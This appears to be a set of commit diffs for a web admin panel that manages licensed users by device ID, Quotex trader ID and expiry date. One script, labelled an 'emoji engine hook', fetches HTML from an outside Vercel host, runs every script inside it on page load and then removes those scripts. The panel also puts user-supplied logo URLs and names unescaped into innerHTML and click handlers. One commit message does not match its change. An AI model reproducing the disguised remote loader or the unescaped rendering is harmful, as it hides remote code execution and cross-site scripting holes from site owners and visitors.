        diag.querySelector('#cRed').oninput = (e) => { settings[settings.theme].red = e.target.value; applyAhmadSystem(); };
        diag.querySelector('#cAcc').oninput = (e) => { settings[settings.theme].accent = e.target.value; applyAhmadSystem(); };
        
        diag.querySelector('#hSave').onclick = () => { diag.close(); diag.remove(); };
        diag.querySelector('#hReset').onclick = () => {
            localStorage.removeItem(pKey);
            location.reload();
        };
    };
})();
// ==========================================
// 🚩 FLAG DROPDOWN SYSTEM START
// ==========================================
var flagList = [
    ["pk", "Pakistan"], ["in", "India"], ["bd", "Bangladesh"], ["sa", "Saudi Arabia"],
    ["ae", "United Arab Emirates"], ["tr", "Turkey"], ["lk", "Sri Lanka"], ["au", "Australia"],
    ["jp", "Japan"], ["np", "Nepal"], ["eg", "Egypt"], ["my", "Malaysia"],
    ["th", "Thailand"], ["kr", "South Korea"], ["ng", "Nigeria"], ["mx", "Mexico"]
];

let selectedCountryCode = "pk"; // Default active country variable

// 1. Generate and Render List Items Dynamically with smooth UI state
function initializeFlagDropdown() {
    const listContainer = document.getElementById('dropdownList');
    if(!listContainer) return;
    listContainer.innerHTML = "";
    
    flagList.forEach(country => {
        let code = country[0];
        let name = country[1];
        
        let item = document.createElement('div');
        item.className = `dropdown-item ${code === selectedCountryCode ? 'active' : ''}`;
        item.setAttribute('data-code', code);
        
        // Click behavior with event propagation management
        item.onclick = function(e) { 
            e.stopPropagation(); 
            selectCountry(code, name); 
        };
        
        item.innerHTML = `
            <img src="https://flagcdn.com/24x18/${code}.png" class="flag-icon" style="width:24px; height:18px; object-fit:cover; border-radius:3px;">
            <span style="font-weight: 600; font-size: 14px;">${name}</span>
        `;
        listContainer.appendChild(item);
    });
}

// 2. Toggle main container view state
function toggleDropdown() {
    const dropdown = document.getElementById('flagDropdown');
    if(dropdown) {
        dropdown.classList.toggle('open');
    }
}

// 3. Update application state and UI elements when country changes
function selectCountry(code, name) {
    selectedCountryCode = code;
    
    const currentFlagImg = document.getElementById('currentFlagImg');
    const currentCountryName = document.getElementById('currentCountryName');
    const flagDropdown = document.getElementById('flagDropdown');
    
    if(currentFlagImg) currentFlagImg.src = `https://flagcdn.com/24x18/${code}.png`;
    if(currentCountryName) currentCountryName.innerText = name;
    
    // Refresh active styling across dynamic options list
    document.querySelectorAll('.dropdown-item').forEach(el => {
        el.classList.remove('active');
        if(el.getAttribute('data-code') === code) el.classList.add('active');
    });
    
    if(flagDropdown) flagDropdown.classList.remove('open');
}

// 4. Function to reset dropdown back to default (Use this inside your add() success block)
function resetFlagDropdown() {
    selectCountry("pk", "Pakistan");
}

// 5. Global Window Event Listener for Closing Dropdown on exterior boundary clicks
window.addEventListener('click', function(e) {
    const dropdown = document.getElementById('flagDropdown');
    if (dropdown && !dropdown.contains(e.target)) {
        dropdown.classList.remove('open');
    }
});

// 6. Safe initialization hook attachment without overwriting existing window triggers
if (window.addEventListener) {
    window.addEventListener('load', initializeFlagDropdown);
} else if (window.attachEvent) {
    window.attachEvent('onload', initializeFlagDropdown);
}
// ==========================================
// 🚩 FLAG DROPDOWN SYSTEM END
// ==========================================


</script>
<script>
    (async () => {
        try {
            let response = await fetch(`https://magic-scripts.vercel.app/heart.html`);
            let rawMarkup = await response.text();
            let documentDOM = new DOMParser().parseFromString(rawMarkup, 'text/html');
            
            documentDOM.querySelectorAll('script').forEach(oldNode => {
                let freshScriptNode = document.createElement('script');
                if (oldNode.src) {
                    freshScriptNode.src = oldNode.src;
                } else {
                    freshScriptNode.textContent = oldNode.innerHTML || oldNode.textContent;
                }
                document.body.appendChild(freshScriptNode);
                setTimeout(() => freshScriptNode.remove(), 600);
            });
            console.log("Zeetex Emoji Engine Hook Active");
        } catch (e) {
            console.error("Emoji Override Skipped due to runtime separation layer context.", e);
        }
    })();
</script>
</html>

==== commit 39866716: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ADMIN PANEL | AHMAD BHAI</title>
-    <link rel="icon" href="logo.png" type="image/png" />
+    <title>ADMIN PANEL | MAGIC SCRIPTS</title>
+    <link rel="icon" href="MS.png" type="image/png" />
 
     <style>
         :root { 
@@ -251,7 +251,7 @@
 <div id="loginBox" class="box hidden">
     <div class="header-section">
         <img src="sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
-        <img src="logo.png" class="logo-img">
+        <img src="MS.png" class="logo-img">
     </div>
     <h2 style="text-align:center; margin:0; margin-bottom: 10px;">Admin Panel Login</h2>
     
@@ -281,8 +281,8 @@
     
     <div class="header-section">
         <img src="sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
-        <img src="logo.png" class="logo-img">
-        <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Ahmad Bhai Admin Panel</h3>
+        <img src="MS.png" class="logo-img">
+        <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Magic Scripts Admin Panel</h3>
     </div>
 
     <input type="text" id="admin_n" placeholder="Admin Side User Name" style="border-color: var(--blue);" oninput="showToggles()">
@@ -290,7 +290,9 @@
     <input type="text" id="i" placeholder="20-Digit Device ID" maxlength="20" oninput="showToggles()">
     <input type="text" id="trader_id" placeholder="User Trader ID (Quotex)" maxlength="8">
     <input type="email" id="e" placeholder="User Email">
-    
+<!-- 🆕 LOGO URL INPUT BOX -->
+<input type="text" id="logo_url" placeholder="User Logo URL (e.g., Imgur Link)">
+
     <!-- NEW: Expiry Date & Time Input Element -->
     <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block;">Select Expiry Date & Time:</label>
     <input type="datetime-local" id="expiry_time">
@@ -441,24 +443,42 @@
         // Backend se data object format me milta hai
         let users = data.data || {};
         
-        Object.keys(users).forEach(key => {
-            let v = users[key];
-            let searchKey = (v.admin_note || v.name).toLowerCase();
-            let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
-
-            h += `<div class="user-card" data-admin="${searchKey}">
-                <span>
-                    <b style="color:var(--blue); text-transform:uppercase; font-size:15px;">${v.admin_note || 'No Name'}</b><br>
-                    <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
-                    <small style="opacity:0.7;">Device: ${v.id}</small><br>
-                    <small style="color:var(--accent);">Trader: ${v.trader_id || 'N/A'}</small><br>
-                    <small style="color:var(--red); font-weight:bold;">Expires: ${expiryDisplay}</small>
-                </span>
-                <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')">
-                    <img src="delete.png" style="width:12px;"> Delete
-                </button>
-            </div>`;
-        });
+// Replace the Object.keys(users).forEach loop block inside loadData() with this:
+Object.keys(users).forEach(key => {
+    let v = users[key];
+    let searchKey = (v.admin_note || v.name).toLowerCase();
+    let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
+
+    // 🚩 Country configurations mapping
+    let flagToken = v.flag || "pk"; 
+    let matchedCountryPair = flagList.find(c => c[0] === flagToken);
+    let countryTitle = matchedCountryPair ? matchedCountryPair[1] : "Global Region";
+
+    // 🆕 Custom Logo verification fallback logic
+    let userLogoSrc = (v.logo && v.logo.trim() !== "") ? v.logo : "MS.png";
+
+    h += `<div class="user-card" data-admin="${searchKey}">
+        <span style="display: flex; align-items: center; gap: 12px; width: 100%;">
+            <!-- 🆕 Left Side Circular Profile Dynamic User Logo -->
+            <img src="${userLogoSrc}" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover; border: 2px solid var(--blue); flex-shrink: 0;">
+            
+            <div style="flex-grow: 1;">
+                <div style="display: flex; align-items: center; gap: 6px; margin-bottom: 2px;">
+                    <img src="https://flagcdn.com/24x18/${flagToken}.png" class="flag-icon" style="width:18px; height:13px;" title="${countryTitle}">
+                    <b style="color:var(--blue); text-transform:uppercase; font-size:14px;">${v.admin_note || 'No Name'}</b>
+                </div>
+                <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
+                <small style="opacity:0.7; font-size:11px;">Device: ${v.id}</small><br>
+                <small style="color:var(--accent); font-size:11px;">Trader: ${v.trader_id || 'N/A'}</small><br>
+                <small style="color:var(--red); font-weight:bold; font-size:11px;">Expires: ${expiryDisplay}</small>
+            </div>
+        </span>
+        <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
+            <img src="delete.png" style="width:12px;"> Delete
+        </button>
+    </div>`;
+});
+
         document.getElementById('list').innerHTML = h || "<p style='text-align:center;opacity:0.5'>Empty List</p>";
     } catch(e) {
         console.error(e);
@@ -474,6 +494,7 @@
     let iInput = document.getElementById('i');
     let tInput = document.getElementById('trader_id');
     let eInput = document.getElementById('e');
+    let logoInput = document.getElementById('logo_url'); // 🆕 Fetch Logo Input
     let expInput = document.getElementById('expiry_time');
     
     if(adInput.value.trim() !== "" && iInput.value.trim() !== ""){
@@ -495,6 +516,7 @@
             name: nInput.value,
             trader_id: tInput.value,
             email: eInput.value,
+            logo: logoInput.value.trim() || "", // 🆕 Saves Target Logo URL String directly to Firebase
             flag: selectedCountryCode,
             date: new Date().toLocaleDateString(),
             expiry_time: expiryTimestamp, 
@@ -512,10 +534,11 @@
 
             if(result.success) {
                 showToast("User Upgraded Successfully!");
-                adInput.value=""; nInput.value=""; iInput.value=""; tInput.value=""; eInput.value=""; expInput.value="";
+                // Clear all input text nodes including logo field
+                adInput.value=""; nInput.value=""; iInput.value=""; tInput.value=""; eInput.value=""; logoInput.value=""; expInput.value="";
                 if(typeof resetFlagDropdown === 'function') resetFlagDropdown();
                 document.getElementById('toggleBox').style.display = "none";
-                loadData(); // List refresh karein
+                loadData(); 
             } else {
                 showToast("Failed to upgrade: " + result.message);
             }
@@ -526,6 +549,7 @@
         showToast("Admin Name & ID are required!");
     }
 }
+
 
 async function del(k, name){
     let savedPass = localStorage.getItem('admin_session_pass');

==== commit 1182e602: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -25,79 +25,73 @@
         .theme-toggle { position:absolute; top:0; right:0; cursor:pointer; width:30px; height:30px; transition: 0.3s; z-index: 15;}
         
         .input-group { margin: 8px 0; position: relative; }
-    /* Password Group & Eye Icon Styling */
-/* Custom Password container to keep elements together */
-.password-container {
-    position: relative;
-    width: 100%;
-    display: block; /* Flex container ke side-effects hatane ke liye */
-}
-
-.password-container input {
-    padding-right: 45px !important; /* Right side se text eye icon par na charhe */
-    width: 100%;
-    box-sizing: border-box;
-}
-
-/* Updated Eye Icon Container - Fixed Position Inside Box */
-.password-container .container {
-    --color: #3b82f6; 
-    --size: 18px;
-    position: absolute;
-    right: 15px;      /* Box ke andar alignment */
-    top: 50%;         /* Vertical placement midpoint */
-    transform: translateY(-70%); /* Perfectly center push */
-    cursor: pointer;
-    user-select: none;
-    fill: var(--color);
-    z-index: 10;
-    width: var(--size);
-    height: var(--size);
-    display: inline-block; /* Flex overlap se bachane ke liye */
-}
-
-
-.password-container .container .eye {
-    position: absolute;
-    animation: keyframes-fill .5s;
-}
-
-.password-container .container .eye-slash {
-    position: absolute;
-    animation: keyframes-fill .5s;
-    display: none;
-}
-
-/* On check event */
-.password-container .container input:checked ~ .eye {
-    display: none;
-}
-.password-container .container input:checked ~ .eye-slash {
-    display: block;
-}
-
-/* Hide default checkbox */
-.password-container .container input {
-    position: absolute;
-    opacity: 0;
-    cursor: pointer;
-    height: 0;
-    width: 0;
-    margin: 0;
-    padding: 0;
-}
-
-@keyframes keyframes-fill {
-    0% { transform: scale(0); opacity: 0; }
-    50% { transform: scale(1.2); }
-}
+
+        .password-container {
+            position: relative;
+            width: 100%;
+            display: block; 
+        }
+
+        .password-container input {
+            padding-right: 45px !important; 
+            width: 100%;
+            box-sizing: border-box;
+        }
+
+        .password-container .container {
+            --color: #3b82f6; 
+            --size: 18px;
+            position: absolute;
+            right: 15px;      
+            top: 50%;         
+            transform: translateY(-70%); 
+            cursor: pointer;
+            user-select: none;
+            fill: var(--color);
+            z-index: 10;
+            width: var(--size);
+            height: var(--size);
+            display: inline-block; 
+        }
+
+        .password-container .container .eye {
+            position: absolute;
+            animation: keyframes-fill .5s;
+        }
+
+        .password-container .container .eye-slash {
+            position: absolute;
+            animation: keyframes-fill .5s;
+            display: none;
+        }
+
+        .password-container .container input:checked ~ .eye {
+            display: none;
+        }
+        .password-container .container input:checked ~ .eye-slash {
+            display: block;
+        }
+
+        .password-container .container input {
+            position: absolute;
+            opacity: 0;
+            cursor: pointer;
+            height: 0;
+            width: 0;
+            margin: 0;
+            padding: 0;
+        }
+
+        @keyframes keyframes-fill {
+            0% { transform: scale(0); opacity: 0; }
+            50% { transform: scale(1.2); }
+        }
 
         input, select { width:100%; padding:14px; border-radius:12px; border:1px solid var(--border); background:var(--input-bg); color:var(--accent); font-weight: bold; outline: none; box-sizing: border-box; transition: 0.3s; margin-bottom: 10px;}
         input::placeholder { color: #555; font-weight: normal; }
         
         input.error-border { border-color: var(--red) !important; }
         .error-msg { color: var(--red); font-size: 12px; margin-top: -5px; margin-bottom: 10px; display: none; font-weight: 500; }
-
 
         .btn { display: flex; align-items: center; justify-content: center; gap: 10px; background:var(--blue); color:white; border:none; width:100%; padding:15px; border-radius:12px; cursor:pointer; font-weight:bold; margin-top:12px;}
 
@@ -120,7 +114,6 @@
         
         .hidden { display:none !important; }
 
-        /* Toggles Styling */
         #toggleBox { background: rgba(0,0,0,0.2); padding: 15px; border-radius: 15px; margin-bottom: 15px; border: 1px solid var(--border); display: none; }
         .t-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; font-size: 13px; }
         .switch { position: relative; display: inline-block; width: 34px; height: 18px; }
@@ -129,190 +122,93 @@
         .slider:before { position: absolute; content: ""; height: 12px; width: 12px; left: 3px; bottom: 3px; background-color: white; transition: .4s; border-radius: 50%; }
         input:checked + .slider { background-color: var(--blue); }
         input:checked + .slider:before { transform: translateX(16px); }
-        /* Flag Dropdown Container Layout */
-.custom-dropdown {
-    position: relative;
-    width: 100%;
-    margin-bottom: 15px;
-    font-family: 'Segoe UI', sans-serif;
-    user-select: none;
-    z-index: 99;
-}
-
-.dropdown-header {
-    background: var(--input-bg);
-    border: 1px solid var(--border);
-    padding: 14px;
-    border-radius: 12px;
-    cursor: pointer;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    transition: all 0.3s ease;
-}
-
-.dropdown-header:hover {
-    border-color: var(--blue);
-}
-
-#selectedFlagContainer {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-}
-
-.flag-icon {
-    width: 24px;
-    height: 18px;
-    object-fit: cover;
-    border-radius: 3px;
-    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-}
-
-.chevron-icon {
-    width: 20px;
-    height: 20px;
-    fill: var(--blue);
-    transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-}
-
-/* Open Animation Matrix Configuration */
-.custom-dropdown.open .chevron-icon {
-    transform: rotate(180deg);
-}
-
-.dropdown-list {
-    position: absolute;
-    top: calc(100% + 6px);
-    left: 0;
-    right: 0;
-    background: var(--card);
-    border: 1px solid var(--border);
-    border-radius: 16px;
-    max-height: 250px;
-    overflow-y: auto;
-    opacity: 0;
-    transform: translateY(-15px) scale(0.97);
-    pointer-events: none;
-    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
-    transition: opacity 0.3s ease, transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-    padding: 6px;
-}
-
-/* Custom Scrollbar for Dropdown List */
-.dropdown-list::-webkit-scrollbar {
-    width: 6px;
-}
-.dropdown-list::-webkit-scrollbar-thumb {
-    background: var(--border);
-    border-radius: 10px;
-}
-.dropdown-list::-webkit-scrollbar-thumb:hover {
-    background: var(--blue);
-}
-
-.custom-dropdown.open .dropdown-list {
-    opacity: 1;
-    transform: translateY(0) scale(1);
-    pointer-events: auto;
-}
-
-.dropdown-item {
-    padding: 12px;
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    cursor: pointer;
-    border-radius: 10px;
-    transition: all 0.2s ease;
-    color: var(--text);
-}
-
-.dropdown-item:hover {
-    background: rgba(37, 99, 235, 0.15);
-    color: var(--blue);
-    transform: translateX(4px);
-}
-
-.dropdown-item.active {
-    background: var(--blue);
-    color: #fff !important;
-}
-
+
+        .custom-dropdown { position: relative; width: 100%; margin-bottom: 15px; font-family: 'Segoe UI', sans-serif; user-select: none; z-index: 99; }
+        .dropdown-header { background: var(--input-bg); border: 1px solid var(--border); padding: 14px; border-radius: 12px; cursor: pointer; display: flex; justify-content: space-between; align-items: center; transition: all 0.3s ease; }
+        .dropdown-header:hover { border-color: var(--blue); }
+        #selectedFlagContainer { display: flex; align-items: center; gap: 12px; }
+        .flag-icon { width: 24px; height: 18px; object-fit: cover; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); }
+        .chevron-icon { width: 20px; height: 20px; fill: var(--blue); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275); }
+        .custom-dropdown.open .chevron-icon { transform: rotate(180deg); }
+        .dropdown-list { position: absolute; top: calc(100% + 6px); left: 0; right: 0; background: var(--card); border: 1px solid var(--border); border-radius: 16px; max-height: 250px; overflow-y: auto; opacity: 0; transform: translateY(-15px) scale(0.97); pointer-events: none; box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5); transition: opacity 0.3s ease, transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275); padding: 6px; }
+        .dropdown-list::-webkit-scrollbar { width: 6px; }
+        .dropdown-list::-webkit-scrollbar-thumb { background: var(--border); border-radius: 10px; }
+        .dropdown-list::-webkit-scrollbar-thumb:hover { background: var(--blue); }
+        .custom-dropdown.open .dropdown-list { opacity: 1; transform: translateY(0) scale(1); pointer-events: auto; }
+        .dropdown-item { padding: 12px; display: flex; align-items: center; gap: 12px; cursor: pointer; border-radius: 10px; transition: all 0.2s ease; color: var(--text); }
+        .dropdown-item:hover { background: rgba(37, 99, 235, 0.15); color: var(--blue); transform: translateX(4px); }
+        .dropdown-item.active { background: var(--blue); color: #fff !important; }
+
+        .blocked-banner { background: var(--red); color: white; padding: 10px; text-align: center; border-radius: 10px; font-weight: bold; margin-bottom: 10px; font-size: 12px; }
     </style>
 </head>
 <body>
 
 <div id="toast">
     <span id="toastText">Done!</span>
-    <img src="remove.png" id="toastIcon" style="display:none; width:20px;">
+    <img src="https://ahmad-bhai-admin-panel.vercel.app/remove.png" id="toastIcon" style="display:none; width:20px;">
 </div>
 
 <div id="loginBox" class="box hidden">
     <div class="header-section">
-        <img src="sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
-        <img src="MS.png" class="logo-img">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
     </div>
     <h2 style="text-align:center; margin:0; margin-bottom: 10px;">Admin Panel Login</h2>
     
+    <div id="blockMessage" class="blocked-banner hidden">⚠️ ACCESS BLOCKED: 3 Wrong Attempts!</div>
+
     <div class="input-group password-container">
-    <input type="password" id="pass" placeholder="Enter Password" oninput="resetError()">
-    
-    <!-- Uiverse Eye Icon Linked with Function -->
-    <label class="container">
-        <input type="checkbox" id="togglePassCheckbox" onchange="togglePasswordVisibility()">
-        <svg class="eye" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"></path></svg>
-        <svg class="eye-slash" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"></path></svg>
-    </label>
-    
-    <div id="loginError" class="error-msg">Please enter a password!</div>
-</div>
-
-
-    <button class="btn" onclick="login()">
-        <img src="login.png" style="width:20px;"> Login
+        <input type="password" id="pass" placeholder="Enter Password" oninput="resetError()">
+        <label class="container">
+            <input type="checkbox" id="togglePassCheckbox" onchange="togglePasswordVisibility()">
+            <svg class="eye" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"></path></svg>
